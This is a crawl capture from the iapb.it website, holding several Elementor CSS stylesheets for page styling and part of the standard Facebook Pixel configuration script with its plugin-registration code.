

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-19915.css?ver=1759152387
body_size: 120
content:
.elementor-kit-19915{--e-global-color-primary:#0080C9;--e-global-color-secondary:#BCCF00;--e-global-color-text:#000000;--e-global-color-accent:#0080C9;--e-global-color-79a2b905:#6EC1E4;--e-global-color-7d65ec41:#54595F;--e-global-color-4d46c5cb:#7A7A7A;--e-global-color-5c81c626:#61CE70;--e-global-color-638928c6:#4054B2;--e-global-color-6d640f96:#23A455;--e-global-color-4a08b96e:#000;--e-global-color-58a0d0c9:#FFF;--e-global-color-1d458c83:#AFCB47;--e-global-color-6ee25a17:#007ECB;--e-global-color-f6b6191:#000930;--e-global-color-be45725:#055098;--e-global-typography-primary-font-family:"Bentham";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Bentham";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-894.css?ver=1695298844
body_size: 746
content:
.elementor-894 .elementor-element.elementor-element-cdb945a .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-29d115b{text-align:left;}.elementor-894 .elementor-element.elementor-element-29d115b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-894 .elementor-element.elementor-element-75472c9{text-align:left;}.elementor-894 .elementor-element.elementor-element-75472c9 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo img, .elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo svg{width:150px;max-width:150px;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo{text-align:center;}.elementor-894 .elementor-element.elementor-element-bc44b96 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-aa8ae1f .elementor-repeater-item-112df5a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-c1e96a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-894 .elementor-element.elementor-element-c87227b{text-align:left;}.elementor-894 .elementor-element.elementor-element-c87227b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-d6c13d3{text-align:left;}.elementor-894 .elementor-element.elementor-element-d6c13d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-inner{width:80%;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-input{font-size:12px;color:#0080c9;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-input, .elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-button{padding:10px 10px 10px 10px;}.elementor-894 .elementor-element.elementor-element-4562363 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-inner{width:80%;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-input{font-size:12px;color:#0080c9;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-input, .elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-button{padding:10px 10px 10px 10px;}.elementor-894 .elementor-element.elementor-element-d1ac84f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-e2cb12c .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-905ea60 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;font-weight:bold;text-transform:uppercase;letter-spacing:0.9px;padding:10px 0px 10px 0px;color:#0080c9;border-color:#ffffff;border-style:solid;border-width:5px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){border-color:#bccf00;border-style:solid;border-width:5px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{text-transform:uppercase;color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu{box-shadow:0px 2px 5px 2px rgba(0,0,0,0.16);background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile .raven-nav-menu{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-toggle{text-align:center;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile{background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-e2cb12c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0080c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-894 .elementor-element.elementor-element-e2cb12c, .elementor-894 .elementor-element.elementor-element-e2cb12c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-e2cb12c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-894 .elementor-element.elementor-element-0b8a5a5 .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-3d85e94 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;font-weight:bold;text-transform:uppercase;letter-spacing:0.9px;padding:10px 20px 10px 20px;color:#0080c9;border-color:#ffffff;border-style:solid;border-width:5px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){border-color:#bccf00;border-style:solid;border-width:5px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{text-transform:uppercase;color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu{box-shadow:0px 2px 5px 2px rgba(0,0,0,0.16);background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile .raven-nav-menu{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-toggle{text-align:center;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile{background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-0b8a5a5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0080c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-894 .elementor-element.elementor-element-0b8a5a5, .elementor-894 .elementor-element.elementor-element-0b8a5a5 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-0b8a5a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo img, .elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo svg{width:110px;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo{text-align:left;}.elementor-894 .elementor-element.elementor-element-bc44b96 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-c1e96a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-aa8ae1f{margin-top:0px;margin-bottom:20px;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-5952.css?ver=1722591447
body_size: 792
content:
.elementor-5952 .elementor-element.elementor-element-3c3be62 .elementor-repeater-item-c5d1ca6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon-wrapper{text-align:center;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-stacked .elementor-icon{background-color:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-framed .elementor-icon, .elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-default .elementor-icon{color:#007ECB;border-color:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-framed .elementor-icon, .elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-default .elementor-icon svg{fill:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon i, .elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-70972b0 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-5952 .elementor-element.elementor-element-a75416c .elementor-heading-title{color:#007ECB;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-5952 .elementor-element.elementor-element-4f6bce0 .elementor-button{background-color:#AFCB47;}.elementor-5952 .elementor-element.elementor-element-4f6bce0 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-5952 .elementor-element.elementor-element-d5c72c9 .elementor-repeater-item-a6f9aa9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-c79ddf2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-02c5fd9 .elementor-repeater-item-abe3bea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-747ddca > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;color:#ffffff;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:rgba(255,255,255,0.51);}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-toggle{text-align:center;}.elementor-5952 .elementor-element.elementor-element-86e1f59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5952 .elementor-element.elementor-element-86e1f59 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-a11ab86{color:#ffffff;font-size:14px;}.elementor-5952 .elementor-element.elementor-element-a11ab86 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon i::before, .elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon svg{color:#ffffff;-webkit-text-fill-color:initial;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon i{font-size:18px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon svg{width:18px;height:18px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon > i, .elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon-wrapper{text-align:right;}.elementor-5952 .elementor-element.elementor-element-421ecd2 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-41a0c99 .elementor-repeater-item-abe3bea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-aa74697 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;color:#ffffff;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:rgba(255,255,255,0.51);}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-toggle{text-align:center;}.elementor-5952 .elementor-element.elementor-element-4adada7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5952 .elementor-element.elementor-element-4adada7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-b5759e4{color:#ffffff;font-size:14px;}.elementor-5952 .elementor-element.elementor-element-b5759e4 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon i::before, .elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon svg{color:#ffffff;-webkit-text-fill-color:initial;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon i{font-size:18px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon svg{width:18px;height:18px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon > i, .elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon-wrapper{text-align:right;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-365ff21{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:1px;}.elementor-5952 .elementor-element.elementor-element-365ff21 .elementor-divider-separator{width:100%;}.elementor-5952 .elementor-element.elementor-element-365ff21 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-5952 .elementor-element.elementor-element-257d846{text-align:center;color:#ffffff;font-size:0.9rem;}.elementor-5952 .elementor-element.elementor-element-d5c72c9:not(.elementor-motion-effects-element-type-background), .elementor-5952 .elementor-element.elementor-element-d5c72c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007ecb;}.elementor-5952 .elementor-element.elementor-element-d5c72c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 10px 0px;}.elementor-5952 .elementor-element.elementor-element-d5c72c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-5952 .elementor-element.elementor-element-747ddca{width:70%;}.elementor-5952 .elementor-element.elementor-element-86e1f59{width:30%;}.elementor-5952 .elementor-element.elementor-element-aa74697{width:70%;}.elementor-5952 .elementor-element.elementor-element-4adada7{width:30%;}}@media(max-width:767px){.elementor-5952 .elementor-element.elementor-element-a75416c{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-25131.css?ver=1695298911
body_size: 21
content:
.elementor-25131 .elementor-element.elementor-element-df108cf .elementor-repeater-item-2921765.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-25131 .elementor-element.elementor-element-965cf97 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-25131 .elementor-element.elementor-element-80f34ec .elementor-icon-list-icon{width:14px;}.elementor-25131 .elementor-element.elementor-element-80f34ec .elementor-icon-list-icon i{font-size:14px;}.elementor-25131 .elementor-element.elementor-element-80f34ec .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-25131 .elementor-element.elementor-element-d0df37d{--alignment:left;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;}@media(max-width:1024px){ .elementor-25131 .elementor-element.elementor-element-d0df37d{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-25131 .elementor-element.elementor-element-d0df37d{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/3008484012811973?v=next&r=stable&domain=iapb.it&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 43677
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
